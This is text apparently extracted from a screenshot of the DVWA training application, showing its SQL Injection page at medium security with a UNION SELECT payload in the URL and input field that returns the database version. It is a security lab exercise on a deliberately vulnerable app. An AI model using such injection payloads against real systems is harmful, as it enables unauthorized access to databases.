 192.168.0.11/dvwa/vulnerabilities/sqli/?id=-1+UNION+SELECT+null%2C+version()+--&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ION SELECT null, version() -- Submit
ID: -1 UNION SELECT null, version() --
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7